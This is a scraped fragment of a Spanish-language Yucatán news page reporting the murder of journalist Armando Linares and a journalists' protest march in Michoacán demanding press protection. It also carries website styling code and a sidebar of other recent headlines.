20px));max-width:none!important}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Tras el asesinato del <strong>periodista de Monitor Michoacán, Armando Linares</strong>, el gremio periodístico emitió un comunicado en el que expresan. «¡No queremos condolencias gubernamentales!, no nos interesa la solidaridad de redes sociales provenientes de autoridades o representantes populares, ¡ahórrenselas!, les exigimos asuman sus responsabilidades y dejen de usarnos como carne de cañón para sus disputas políticas”.</p>
<p>Asimismo, esta mañana decenas de periodistas se reunieron en la Calzada Fray Antonio de San Miguel, donde partirán rumbo a <strong>Palacio de Gobierno</strong> en una marcha pacífica, en exigencia de garantías a libertad de expresión y protección a su persona por la labor que realizan.</p>
<p>Con consignas como “Ni con balas ni metrallas, la prensa no se calla”, “Nos están matando” y “Urge periodismo libre y seguro” marcharon hacía el Palacio de Gobierno en Michoacán.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_158 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_158 span{margin-right:4px;padding:3px 8px;color:#fff;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a{margin-right:4px;padding:3px 8px;border:0px solid #ededed;color:#000000;background-color:#f4f4f4;font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a:hover{color:#ffffff;background-color:var(--center-demo-1);border-color:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_158 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_158 span{padding:2px 5px;font-size:10px!important}.tdi_158 a{padding:1px 5px;border:0px solid #ededed;font-size:12px!important}}@media (max-width:767px){.tdi_158 a{border:0px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://latigoyucatan.com/tag/armando-linares/">Armando Linares</a></li><li><a href="https://latigoyucatan.com/tag/asesinato/">asesinato</a></li><li><a href="https://latigoyucatan.com/tag/michoacan/">Michoacán</a></li><li><a href="https://latigoyucatan.com/tag/periodista/">periodista</a></li><li><a href="https://latigoyucatan.com/tag/protesta/">protesta</a></li></ul></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_162:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_162{margin-left:-0px;margin-right:-0px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_162{margin-bottom:40px!important;padding-top:10px!important;padding-right:12px!important;padding-bottom:30px!important;padding-left:18px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:0px 0px 0px 3px!important;position:relative}.tdi_162 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_162{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:30px!important;padding-top:5px!important;padding-right:6px!important;padding-bottom:20px!important;padding-left:12px!important}}</style>
<div class="tdi_161_rand_style td-element-style" ><style>.tdi_161_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_166 .tdm-title{color:#000000}.tdi_166 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_166 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_167 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_167 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_167 .td-image-container{display:none}body .tdi_167 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_167 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_167 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_167 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_167 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea!important}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#890827;border-width:0px;border-style:solid;border-color:#aaa}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_167 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_167 .td-read-more{display:none}.tdi_167 .td-author-date{display:inline}.tdi_167 .td-post-author-name{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_167 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_167 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#890827!important}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{color:#888888}.tdi_167 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_167 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_167 .td-module-container:before{bottom:-6px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_167 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_167 .td-module-container:before{bottom:-5px}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_167 .entry-title{margin:0px;font-size:14px!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_167 .td-image-wrap{padding-bottom:110%}.tdi_167 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_167 .td-image-container,.ie11 .tdi_167 .td-image-container{flex:0 0 auto}.tdi_167 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_167 .td-module-container:before{bottom:-8px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_167_rand_style td-element-style"><style>
.tdi_167_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#890827","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#890827","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","limit":"4","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7621","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style"}';
block_tdi_167.td_column_number = "1";
block_tdi_167.block_type = "td_flex_block_1";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "3915";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "979";
tdBlocksArray.push(block_tdi_167);
</script><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" class="td-image-wrap " title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624225478_1432191291633765_3797377133416572583_n-696x524.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida">Marcha de la CNTE deja pintas en el Centro Histórico de Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:57:47-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">



MÉRIDA, Yucatán a 31 de Enero.- Poco menos de...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" class="td-image-wrap " title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/622555539_910181741519768_1958978295005616281_n-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/merida/" class="td-post-category" >Mérida</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional">Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:07:35-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mérida, Yucatán.– Un aparatoso accidente de tránsito se registró...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-ENCABEZA-LA-CARTA-FUERTE-DE-MORENA-scaled-696x434.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027">Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:50:44-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">A más de un año de que inicie formalmente...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" class="td-image-wrap " title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624985793_1368557911972939_8124965564551228906_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/mundo/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas">Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:46:24-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Minneapolis, Minnesota — 31 de enero de 2026. Una...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_169 .tdm-title{color:#000000}.tdi_169 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-sm">Suscribete</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_170  td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:30px!important}}</style>
